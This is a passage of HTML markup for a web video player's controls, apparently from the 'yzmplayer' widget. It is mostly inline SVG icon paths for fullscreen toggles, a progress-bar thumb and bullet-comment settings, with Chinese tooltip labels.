fill="rgb(255,255,255)" fill-opacity="1" d=" M16,-8 C16,-8 16,8 16,8 C16,10.208999633789062 14.208999633789062,12 12,12 C12,12 -12,12 -12,12 C-14.208999633789062,12 -16,10.208999633789062 -16,8 C-16,8 -16,-8 -16,-8 C-16,-10.208999633789062 -14.208999633789062,-12 -12,-12 C-12,-12 12,-12 12,-12 C14.208999633789062,-12 16,-10.208999633789062 16,-8z"></path></g></g><g style="display: none;"><g><path></path></g></g></g></svg></button>
            <button class="yzmplayer-icon yzmplayer-full-icon" id="lottie-full" data-balloon="全屏" data-balloon-pos="up"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" width="88" height="88" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clippath id="__lottie_element_18"><rect width="88" height="88" x="0" y="0"></rect></clippath></defs><g clip-path="url(#__lottie_element_18)"><g transform="matrix(1,0,0,1,44,74.22000122070312)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M19.219999313354492,0.2199999988079071 C7.480000019073486,7.630000114440918 -7.480000019073486,7.630000114440918 -19.219999313354492,0.2199999988079071 C-19.219999313354492,0.2199999988079071 -16.219999313354492,-5.78000020980835 -16.219999313354492,-5.78000020980835 C-6.389999866485596,0.75 6.409999847412109,0.75 16.239999771118164,-5.78000020980835 C16.239999771118164,-5.78000020980835 19.219999313354492,0.2199999988079071 19.219999313354492,0.2199999988079071z"></path></g></g><g transform="matrix(1,0,0,1,68.58000183105469,27.895000457763672)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M11.420000076293945,16.104999542236328 C11.420000076293945,16.104999542236328 4.78000020980835,16.104999542236328 4.78000020980835,16.104999542236328 C4.78000020980835,16.104999542236328 4.78000020980835,14.635000228881836 4.78000020980835,14.635000228881836 C4.25,4.054999828338623 -1.940000057220459,-5.425000190734863 -11.420000076293945,-10.164999961853027 C-11.420000076293945,-10.164999961853027 -8.479999542236328,-16.104999542236328 -8.479999542236328,-16.104999542236328 C3.7200000286102295,-10.005000114440918 11.420000076293945,2.4649999141693115 11.420000076293945,16.104999542236328 C11.420000076293945,16.104999542236328 11.420000076293945,16.104999542236328 11.420000076293945,16.104999542236328z"></path></g></g><g transform="matrix(1,0,0,1,19.450000762939453,27.895000457763672)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-4.809999942779541,16.104999542236328 C-4.809999942779541,16.104999542236328 -11.449999809265137,16.104999542236328 -11.449999809265137,16.104999542236328 C-11.449999809265137,2.4649999141693115 -3.75,-10.005000114440918 8.449999809265137,-16.104999542236328 C8.449999809265137,-16.104999542236328 11.449999809265137,-10.164999961853027 11.449999809265137,-10.164999961853027 C1.4900000095367432,-5.204999923706055 -4.809999942779541,4.974999904632568 -4.809999942779541,16.104999542236328 C-4.809999942779541,16.104999542236328 -4.809999942779541,16.104999542236328 -4.809999942779541,16.104999542236328z"></path></g></g><g transform="matrix(1,0,0,1,44.0099983215332,65.96499633789062)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-0.009999999776482582,5.34499979019165 C-5.46999979019165,5.355000019073486 -10.800000190734863,3.7149999141693115 -15.319999694824219,0.6549999713897705 C-15.319999694824219,0.6549999713897705 -12.319999694824219,-5.34499979019165 -12.319999694824219,-5.34499979019165 C-5,0.08500000089406967 5,0.08500000089406967 12.319999694824219,-5.34499979019165 C12.319999694824219,-5.34499979019165 15.319999694824219,0.6549999713897705 15.319999694824219,0.6549999713897705 C10.800000190734863,3.7249999046325684 5.460000038146973,5.355000019073486 -0.009999999776482582,5.34499979019165z"></path></g></g><g transform="matrix(1,0,0,1,62.275001525878906,31.780000686645508)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M9.015000343322754,10.850000381469727 C9.015000343322754,10.850000381469727 9.015000343322754,12.220000267028809 9.015000343322754,12.220000267028809 C9.015000343322754,12.220000267028809 2.434999942779541,12.220000267028809 2.434999942779541,12.220000267028809 C2.434999942779541,12.220000267028809 2.434999942779541,11.220000267028809 2.434999942779541,11.220000267028809 C2.075000047683716,3.740000009536743 -2.305000066757202,-2.9700000286102295 -9.015000343322754,-6.309999942779541 C-9.015000343322754,-6.309999942779541 -6.014999866485596,-12.220000267028809 -6.014999866485596,-12.220000267028809 C-6.014999866485596,-12.220000267028809 -6.014999866485596,-12.220000267028809 -6.014999866485596,-12.220000267028809 C2.7850000858306885,-7.800000190734863 8.524999618530273,1.0099999904632568 9.015000343322754,10.850000381469727 C9.015000343322754,10.850000381469727 9.015000343322754,10.850000381469727 9.015000343322754,10.850000381469727z"></path></g></g><g transform="matrix(1,0,0,1,25.729999542236328,31.780000686645508)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-2.440000057220459,12.220000267028809 C-2.440000057220459,12.220000267028809 -9.050000190734863,12.220000267028809 -9.050000190734863,12.220000267028809 C-9.050000190734863,1.8700000047683716 -3.2100000381469727,-7.590000152587891 6.050000190734863,-12.220000267028809 C6.050000190734863,-12.220000267028809 9.050000190734863,-6.309999942779541 9.050000190734863,-6.309999942779541 C2.0199999809265137,-2.809999942779541 -2.430000066757202,4.360000133514404 -2.440000057220459,12.220000267028809 C-2.440000057220459,12.220000267028809 -2.440000057220459,12.220000267028809 -2.440000057220459,12.220000267028809z"></path></g></g><g transform="matrix(1,0,0,1,44,57.654998779296875)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M0,4.974999904632568 C-4.110000133514404,4.994999885559082 -8.119999885559082,3.6449999809265137 -11.380000114440918,1.1349999904632568 C-11.380000114440918,1.1349999904632568 -8.319999694824219,-4.974999904632568 -8.319999694824219,-4.974999904632568 C-3.6700000762939453,-0.5049999952316284 3.6700000762939453,-0.5049999952316284 8.319999694824219,-4.974999904632568 C8.319999694824219,-4.974999904632568 11.380000114440918,1.1349999904632568 11.380000114440918,1.1349999904632568 C8.109999656677246,3.634999990463257 4.110000133514404,4.985000133514404 0,4.974999904632568 C0,4.974999904632568 0,4.974999904632568 0,4.974999904632568z"></path></g></g><g transform="matrix(1,0,0,1,55.9900016784668,35.665000915527344)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M6.619999885559082,7.40500020980835 C6.619999885559082,7.40500020980835 6.619999885559082,8.335000038146973 6.619999885559082,8.335000038146973 C6.619999885559082,8.335000038146973 0.009999999776482582,8.335000038146973 0.009999999776482582,8.335000038146973 C0.009999999776482582,3.7850000858306885 -2.549999952316284,-0.375 -6.619999885559082,-2.4049999713897705 C-6.619999885559082,-2.4049999713897705 -3.619999885559082,-8.335000038146973 -3.619999885559082,-8.335000038146973 C2.380000114440918,-5.324999809265137 6.300000190734863,0.6949999928474426 6.619999885559082,7.40500020980835 C6.619999885559082,7.40500020980835 6.619999885559082,7.40500020980835 6.619999885559082,7.40500020980835z"></path></g></g><g transform="matrix(1,0,0,1,31.9950008392334,35.665000915527344)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M6.635000228881836,-2.4049999713897705 C2.565000057220459,-0.375 0.004999999888241291,3.7850000858306885 0.004999999888241291,8.335000038146973 C0.004999999888241291,8.335000038146973 -6.635000228881836,8.335000038146973 -6.635000228881836,8.335000038146973 C-6.635000228881836,1.274999976158142 -2.6449999809265137,-5.184999942779541 3.674999952316284,-8.335000038146973 C3.674999952316284,-8.335000038146973 6.635000228881836,-2.4049999713897705 6.635000228881836,-2.4049999713897705z"></path></g></g><g transform="matrix(1,0,0,1,44,66.322998046875)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M8.319000244140625,-13.677000045776367 C8.319000244140625,-13.677000045776367 19.2189998626709,8.123000144958496 19.2189998626709,8.123000144958496 C13.659000396728516,11.642999649047852 7.068999767303467,13.67300033569336 -0.0010000000474974513,13.67300033569336 C-7.071000099182129,13.67300033569336 -13.66100025177002,11.642999649047852 -19.22100067138672,8.123000144958496 C-19.22100067138672,8.123000144958496 -8.321000099182129,-13.677000045776367 -8.321000099182129,-13.677000045776367 C-6.160999774932861,-11.597000122070312 -3.2309999465942383,-10.32699966430664 -0.0010000000474974513,-10.32699966430664 C3.2290000915527344,-10.32699966430664 6.169000148773193,-11.597000122070312 8.319000244140625,-13.677000045776367z"></path></g></g><g transform="matrix(1,0,0,1,64.68399810791016,27.89699935913086)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M15.314000129699707,16.10700035095215 C15.314000129699707,16.10700035095215 -8.685999870300293,16.10700035095215 -8.685999870300293,16.10700035095215 C-8.685999870300293,11.406999588012695 -11.38599967956543,7.336999893188477 -15.315999984741211,5.367000102996826 C-15.315999984741211,5.367000102996826 -4.576000213623047,-16.10300064086914 -4.576000213623047,-16.10300064086914 C7.214000225067139,-10.192999839782715 15.314000129699707,2.006999969482422 15.314000129699707,16.10700035095215z"></path></g></g><g transform="matrix(1,0,0,1,23.31599998474121,27.89699935913086)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M4.584000110626221,-16.10300064086914 C4.584000110626221,-16.10300064086914 15.314000129699707,5.367000102996826 15.314000129699707,5.367000102996826 C11.383999824523926,7.336999893188477 8.684000015258789,11.406999588012695 8.684000015258789,16.10700035095215 C8.684000015258789,16.10700035095215 -15.315999984741211,16.10700035095215 -15.315999984741211,16.10700035095215 C-15.315999984741211,2.006999969482422 -7.216000080108643,-10.192999839782715 4.584000110626221,-16.10300064086914z"></path></g></g><g transform="matrix(1,0,0,1,44,44)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M0,-4 C2.140000104904175,-4 3.890000104904175,-2.319999933242798 4,-0.20000000298023224 C4,-0.20000000298023224 4,0 4,0 C4,0 4,0.20000000298023224 4,0.20000000298023224 C3.890000104904175,2.319999933242798 2.140000104904175,4 0,4 C-2.2100000381469727,4 -4,2.2100000381469727 -4,0 C-4,-2.2100000381469727 -2.2100000381469727,-4 0,-4z"></path></g></g></g></svg></button><button class="yzmplayer-icon yzmplayer-fulloff-icon" id="lottie-fullOff" data-balloon="退出全屏" data-balloon-pos="up"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" width="88" height="88" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clippath id="__lottie_element_59"><rect width="88" height="88" x="0" y="0"></rect></clippath></defs><g clip-path="url(#__lottie_element_59)"><g transform="matrix(1,0,0,1,44,74.22000122070312)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M19.219999313354492,0.2199999988079071 C7.480000019073486,7.630000114440918 -7.480000019073486,7.630000114440918 -19.219999313354492,0.2199999988079071 C-19.219999313354492,0.2199999988079071 -16.219999313354492,-5.78000020980835 -16.219999313354492,-5.78000020980835 C-6.389999866485596,0.75 6.409999847412109,0.75 16.239999771118164,-5.78000020980835 C16.239999771118164,-5.78000020980835 19.219999313354492,0.2199999988079071 19.219999313354492,0.2199999988079071z"></path></g></g><g transform="matrix(1,0,0,1,68.58000183105469,27.895000457763672)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M11.420000076293945,16.104999542236328 C11.420000076293945,16.104999542236328 4.78000020980835,16.104999542236328 4.78000020980835,16.104999542236328 C4.78000020980835,16.104999542236328 4.78000020980835,14.635000228881836 4.78000020980835,14.635000228881836 C4.25,4.054999828338623 -1.940000057220459,-5.425000190734863 -11.420000076293945,-10.164999961853027 C-11.420000076293945,-10.164999961853027 -8.479999542236328,-16.104999542236328 -8.479999542236328,-16.104999542236328 C3.7200000286102295,-10.005000114440918 11.420000076293945,2.4649999141693115 11.420000076293945,16.104999542236328 C11.420000076293945,16.104999542236328 11.420000076293945,16.104999542236328 11.420000076293945,16.104999542236328z"></path></g></g><g transform="matrix(1,0,0,1,19.450000762939453,27.895000457763672)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-4.809999942779541,16.104999542236328 C-4.809999942779541,16.104999542236328 -11.449999809265137,16.104999542236328 -11.449999809265137,16.104999542236328 C-11.449999809265137,2.4649999141693115 -3.75,-10.005000114440918 8.449999809265137,-16.104999542236328 C8.449999809265137,-16.104999542236328 11.449999809265137,-10.164999961853027 11.449999809265137,-10.164999961853027 C1.4900000095367432,-5.204999923706055 -4.809999942779541,4.974999904632568 -4.809999942779541,16.104999542236328 C-4.809999942779541,16.104999542236328 -4.809999942779541,16.104999542236328 -4.809999942779541,16.104999542236328z"></path></g></g><g transform="matrix(1,0,0,1,44.0099983215332,65.96499633789062)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-0.009999999776482582,5.34499979019165 C-5.46999979019165,5.355000019073486 -10.800000190734863,3.7149999141693115 -15.319999694824219,0.6549999713897705 C-15.319999694824219,0.6549999713897705 -12.319999694824219,-5.34499979019165 -12.319999694824219,-5.34499979019165 C-5,0.08500000089406967 5,0.08500000089406967 12.319999694824219,-5.34499979019165 C12.319999694824219,-5.34499979019165 15.319999694824219,0.6549999713897705 15.319999694824219,0.6549999713897705 C10.800000190734863,3.7249999046325684 5.460000038146973,5.355000019073486 -0.009999999776482582,5.34499979019165z"></path></g></g><g transform="matrix(1,0,0,1,62.275001525878906,31.780000686645508)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M9.015000343322754,10.850000381469727 C9.015000343322754,10.850000381469727 9.015000343322754,12.220000267028809 9.015000343322754,12.220000267028809 C9.015000343322754,12.220000267028809 2.434999942779541,12.220000267028809 2.434999942779541,12.220000267028809 C2.434999942779541,12.220000267028809 2.434999942779541,11.220000267028809 2.434999942779541,11.220000267028809 C2.075000047683716,3.740000009536743 -2.305000066757202,-2.9700000286102295 -9.015000343322754,-6.309999942779541 C-9.015000343322754,-6.309999942779541 -6.014999866485596,-12.220000267028809 -6.014999866485596,-12.220000267028809 C-6.014999866485596,-12.220000267028809 -6.014999866485596,-12.220000267028809 -6.014999866485596,-12.220000267028809 C2.7850000858306885,-7.800000190734863 8.524999618530273,1.0099999904632568 9.015000343322754,10.850000381469727 C9.015000343322754,10.850000381469727 9.015000343322754,10.850000381469727 9.015000343322754,10.850000381469727z"></path></g></g><g transform="matrix(1,0,0,1,25.729999542236328,31.780000686645508)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-2.440000057220459,12.220000267028809 C-2.440000057220459,12.220000267028809 -9.050000190734863,12.220000267028809 -9.050000190734863,12.220000267028809 C-9.050000190734863,1.8700000047683716 -3.2100000381469727,-7.590000152587891 6.050000190734863,-12.220000267028809 C6.050000190734863,-12.220000267028809 9.050000190734863,-6.309999942779541 9.050000190734863,-6.309999942779541 C2.0199999809265137,-2.809999942779541 -2.430000066757202,4.360000133514404 -2.440000057220459,12.220000267028809 C-2.440000057220459,12.220000267028809 -2.440000057220459,12.220000267028809 -2.440000057220459,12.220000267028809z"></path></g></g><g transform="matrix(1,0,0,1,44,57.654998779296875)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M0,4.974999904632568 C-4.110000133514404,4.994999885559082 -8.119999885559082,3.6449999809265137 -11.380000114440918,1.1349999904632568 C-11.380000114440918,1.1349999904632568 -8.319999694824219,-4.974999904632568 -8.319999694824219,-4.974999904632568 C-3.6700000762939453,-0.5049999952316284 3.6700000762939453,-0.5049999952316284 8.319999694824219,-4.974999904632568 C8.319999694824219,-4.974999904632568 11.380000114440918,1.1349999904632568 11.380000114440918,1.1349999904632568 C8.109999656677246,3.634999990463257 4.110000133514404,4.985000133514404 0,4.974999904632568 C0,4.974999904632568 0,4.974999904632568 0,4.974999904632568z"></path></g></g><g transform="matrix(1,0,0,1,55.9900016784668,35.665000915527344)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M6.619999885559082,7.40500020980835 C6.619999885559082,7.40500020980835 6.619999885559082,8.335000038146973 6.619999885559082,8.335000038146973 C6.619999885559082,8.335000038146973 0.009999999776482582,8.335000038146973 0.009999999776482582,8.335000038146973 C0.009999999776482582,3.7850000858306885 -2.549999952316284,-0.375 -6.619999885559082,-2.4049999713897705 C-6.619999885559082,-2.4049999713897705 -3.619999885559082,-8.335000038146973 -3.619999885559082,-8.335000038146973 C2.380000114440918,-5.324999809265137 6.300000190734863,0.6949999928474426 6.619999885559082,7.40500020980835 C6.619999885559082,7.40500020980835 6.619999885559082,7.40500020980835 6.619999885559082,7.40500020980835z"></path></g></g><g transform="matrix(1,0,0,1,31.9950008392334,35.665000915527344)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M6.635000228881836,-2.4049999713897705 C2.565000057220459,-0.375 0.004999999888241291,3.7850000858306885 0.004999999888241291,8.335000038146973 C0.004999999888241291,8.335000038146973 -6.635000228881836,8.335000038146973 -6.635000228881836,8.335000038146973 C-6.635000228881836,1.274999976158142 -2.6449999809265137,-5.184999942779541 3.674999952316284,-8.335000038146973 C3.674999952316284,-8.335000038146973 6.635000228881836,-2.4049999713897705 6.635000228881836,-2.4049999713897705z"></path></g></g><g transform="matrix(1,0,0,1,44,66.322998046875)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M8.319000244140625,-13.677000045776367 C8.319000244140625,-13.677000045776367 19.2189998626709,8.123000144958496 19.2189998626709,8.123000144958496 C13.659000396728516,11.642999649047852 7.068999767303467,13.67300033569336 -0.0010000000474974513,13.67300033569336 C-7.071000099182129,13.67300033569336 -13.66100025177002,11.642999649047852 -19.22100067138672,8.123000144958496 C-19.22100067138672,8.123000144958496 -8.321000099182129,-13.677000045776367 -8.321000099182129,-13.677000045776367 C-6.160999774932861,-11.597000122070312 -3.2309999465942383,-10.32699966430664 -0.0010000000474974513,-10.32699966430664 C3.2290000915527344,-10.32699966430664 6.169000148773193,-11.597000122070312 8.319000244140625,-13.677000045776367z"></path></g></g><g transform="matrix(1,0,0,1,64.68399810791016,27.89699935913086)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M15.314000129699707,16.10700035095215 C15.314000129699707,16.10700035095215 -8.685999870300293,16.10700035095215 -8.685999870300293,16.10700035095215 C-8.685999870300293,11.406999588012695 -11.38599967956543,7.336999893188477 -15.315999984741211,5.367000102996826 C-15.315999984741211,5.367000102996826 -4.576000213623047,-16.10300064086914 -4.576000213623047,-16.10300064086914 C7.214000225067139,-10.192999839782715 15.314000129699707,2.006999969482422 15.314000129699707,16.10700035095215z"></path></g></g><g transform="matrix(1,0,0,1,23.31599998474121,27.89699935913086)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M4.584000110626221,-16.10300064086914 C4.584000110626221,-16.10300064086914 15.314000129699707,5.367000102996826 15.314000129699707,5.367000102996826 C11.383999824523926,7.336999893188477 8.684000015258789,11.406999588012695 8.684000015258789,16.10700035095215 C8.684000015258789,16.10700035095215 -15.315999984741211,16.10700035095215 -15.315999984741211,16.10700035095215 C-15.315999984741211,2.006999969482422 -7.216000080108643,-10.192999839782715 4.584000110626221,-16.10300064086914z"></path></g></g><g transform="matrix(1,0,0,1,44,44)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M0,-4 C2.140000104904175,-4 3.890000104904175,-2.319999933242798 4,-0.20000000298023224 C4,-0.20000000298023224 4,0 4,0 C4,0 4,0.20000000298023224 4,0.20000000298023224 C3.890000104904175,2.319999933242798 2.140000104904175,4 0,4 C-2.2100000381469727,4 -4,2.2100000381469727 -4,0 C-4,-2.2100000381469727 -2.2100000381469727,-4 0,-4z"></path></g></g></g></svg></button>
        </div>
    </div>
    <div class="yzmplayer-bar-wrap">
        <div class="yzmplayer-bar-time hidden">00:00</div>
        <div class="yzmplayer-bar-preview"></div>
        <div class="yzmplayer-bar">
            
            <div class="yzmplayer-played" style="width: 0; background: #00a1d6">
                <span class="yzmplayer-thumb" style="background: #00a1d6"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clippath id="__lottie_element_25"><rect width="18" height="18" x="0" y="0"></rect></clippath></defs><g clip-path="url(#__lottie_element_25)"><g transform="matrix(1,0,0,1,8.937000274658203,8.25)" opacity="0.14" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0.07500000298023224,1.2130000591278076)"><path fill="rgb(251,114,153)" fill-opacity="1" d=" M9,-3.5 C9,-3.5 9,3.5 9,3.5 C9,5.707600116729736 7.207600116729736,7.5 5,7.5 C5,7.5 -5,7.5 -5,7.5 C-7.207600116729736,7.5 -9,5.707600116729736 -9,3.5 C-9,3.5 -9,-3.5 -9,-3.5 C-9,-5.707600116729736 -7.207600116729736,-7.5 -5,-7.5 C-5,-7.5 5,-7.5 5,-7.5 C7.207600116729736,-7.5 9,-5.707600116729736 9,-3.5z"></path></g></g><g transform="matrix(1,0,0,1,9.140999794006348,8.67199993133545)" opacity="0.28" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,-0.1509999930858612,0.7990000247955322)"><path fill="rgb(251,114,153)" fill-opacity="1" d=" M8,-3 C8,-3 8,3 8,3 C8,4.931650161743164 6.431650161743164,6.5 4.5,6.5 C4.5,6.5 -4.5,6.5 -4.5,6.5 C-6.431650161743164,6.5 -8,4.931650161743164 -8,3 C-8,3 -8,-3 -8,-3 C-8,-4.931650161743164 -6.431650161743164,-6.5 -4.5,-6.5 C-4.5,-6.5 4.5,-6.5 4.5,-6.5 C6.431650161743164,-6.5 8,-4.931650161743164 8,-3z"></path></g></g><g transform="matrix(0.9883429408073425,-0.7275781631469727,0.6775955557823181,0.920446515083313,7.3224687576293945,-0.7606706619262695)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(0.9937776327133179,-0.11138220876455307,0.11138220876455307,0.9937776327133179,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.75,-1.25 C0.75,-1.25 0.75,1.25 0.75,1.25 C0.75,1.663925051689148 0.4139249920845032,2 0,2 C0,2 0,2 0,2 C-0.4139249920845032,2 -0.75,1.663925051689148 -0.75,1.25 C-0.75,1.25 -0.75,-1.25 -0.75,-1.25 C-0.75,-1.663925051689148 -0.4139249920845032,-2 0,-2 C0,-2 0,-2 0,-2 C0.4139249920845032,-2 0.75,-1.663925051689148 0.75,-1.25z" style="fill: #000;"></path></g></g><g transform="matrix(1.1436611413955688,0.7535901665687561,-0.6317168474197388,0.9587040543556213,16.0070743560791,2.902894973754883)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(0.992861807346344,0.1192704513669014,-0.1192704513669014,0.992861807346344,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.75,-1.25 C0.75,-1.25 0.75,1.25 0.75,1.25 C0.75,1.663925051689148 0.4139249920845032,2 0,2 C0,2 0,2 0,2 C-0.4139249920845032,2 -0.75,1.663925051689148 -0.75,1.25 C-0.75,1.25 -0.75,-1.25 -0.75,-1.25 C-0.75,-1.663925051689148 -0.4139249920845032,-2 0,-2 C0,-2 0,-2 0,-2 C0.4139249920845032,-2 0.75,-1.663925051689148 0.75,-1.25z" style="fill: #000;"></path></g></g><g transform="matrix(1,0,0,1,8.890999794006348,8.406000137329102)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0.09099999815225601,1.1009999513626099)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M7,-3 C7,-3 7,3 7,3 C7,4.379749774932861 5.879749774932861,5.5 4.5,5.5 C4.5,5.5 -4.5,5.5 -4.5,5.5 C-5.879749774932861,5.5 -7,4.379749774932861 -7,3 C-7,3 -7,-3 -7,-3 C-7,-4.379749774932861 -5.879749774932861,-5.5 -4.5,-5.5 C-4.5,-5.5 4.5,-5.5 4.5,-5.5 C5.879749774932861,-5.5 7,-4.379749774932861 7,-3z"></path><path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4" stroke="rgb(0,0,0)" stroke-opacity="1" stroke-width="1.5" d=" M7,-3 C7,-3 7,3 7,3 C7,4.379749774932861 5.879749774932861,5.5 4.5,5.5 C4.5,5.5 -4.5,5.5 -4.5,5.5 C-5.879749774932861,5.5 -7,4.379749774932861 -7,3 C-7,3 -7,-3 -7,-3 C-7,-4.379749774932861 -5.879749774932861,-5.5 -4.5,-5.5 C-4.5,-5.5 4.5,-5.5 4.5,-5.5 C5.879749774932861,-5.5 7,-4.379749774932861 7,-3z"></path></g></g><g transform="matrix(1,0,0,1,8.89900016784668,8.083999633789062)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.875,-1.125 C0.875,-1.125 0.875,1.125 0.875,1.125 C0.875,1.607912540435791 0.48291251063346863,2 0,2 C0,2 0,2 0,2 C-0.48291251063346863,2 -0.875,1.607912540435791 -0.875,1.125 C-0.875,1.125 -0.875,-1.125 -0.875,-1.125 C-0.875,-1.607912540435791 -0.48291251063346863,-2 0,-2 C0,-2 0,-2 0,-2 C0.48291251063346863,-2 0.875,-1.607912540435791 0.875,-1.125z" style="fill: #000;"></path></g></g><g transform="matrix(1,0,0,1,14.008999824523926,8.083999633789062)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,-2.5239999294281006,1.3849999904632568)"><path fill="rgb(0,0,0)" fill-opacity="1" d=" M0.8999999761581421,-1.100000023841858 C0.8999999761581421,-1.100000023841858 0.8999999761581421,1.100000023841858 0.8999999761581421,1.100000023841858 C0.8999999761581421,1.596709966659546 0.4967099726200104,2 0,2 C0,2 0,2 0,2 C-0.4967099726200104,2 -0.8999999761581421,1.596709966659546 -0.8999999761581421,1.100000023841858 C-0.8999999761581421,1.100000023841858 -0.8999999761581421,-1.100000023841858 -0.8999999761581421,-1.100000023841858 C-0.8999999761581421,-1.596709966659546 -0.4967099726200104,-2 0,-2 C0,-2 0,-2 0,-2 C0.4967099726200104,-2 0.8999999761581421,-1.596709966659546 0.8999999761581421,-1.100000023841858z" style="fill: #000;"></path></g></g></g></svg></span>
            </div>
        </div>
  </div>
    </div>
  <div class="yzmplayer-icons yzmplayer-comment-box"><div class="yzmplayer-setting-item yzmplayer-setting-showdan showdan-setting"> <span class="yzmplayer-label"></span>
<div class="yzmplayer-toggle"><input class="yzmplayer-showdan-setting-input" type="checkbox" name="yzmplayer-toggle-dan"><label for="yzmplayer-toggle-dan"></label></div></div>
     <div class="yzmplayer-danmu-block"><button class="yzmplayer-icon yzmplayer-comment-setting-icon yzmplayer-comment-danmaku-proportion-init" data-balloon="设置" data-balloon-pos="up">
            <span class="yzmplayer-icon-content"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M16.5 8c1.289 0 2.49.375 3.5 1.022V6a2 2 0 00-2-2H4a2 2 0 00-2 2v10a2 2 0 002 2h7.022A6.5 6.5 0 0116.5 8zM7 13H5a1 1 0 010-2h2a1 1 0 010 2zm2-4H5a1 1 0 010-2h4a1 1 0 010 2z"></path><path d="M20.587 13.696l-.787-.131a3.503 3.503 0 00-.593-1.051l.301-.804a.46.46 0 00-.21-.56l-1.005-.581a.52.52 0 00-.656.113l-.499.607a3.53 3.53 0 00-1.276 0l-.499-.607a.52.52 0 00-.656-.113l-1.005.581a.46.46 0 00-.21.56l.301.804c-.254.31-.456.665-.593 1.051l-.787.131a.48.48 0 00-.413.465v1.209a.48.48 0 00.413.465l.811.135c.144.382.353.733.614 1.038l-.292.78a.46.46 0 00.21.56l1.005.581a.52.52 0 00.656-.113l.515-.626a3.549 3.549 0 001.136 0l.515.626a.52.52 0 00.656.113l1.005-.581a.46.46 0 00.21-.56l-.292-.78c.261-.305.47-.656.614-1.038l.811-.135A.48.48 0 0021 15.37v-1.209a.48.48 0 00-.413-.465zM16.5 16.057a1.29 1.29 0 11.002-2.582 1.29 1.29 0 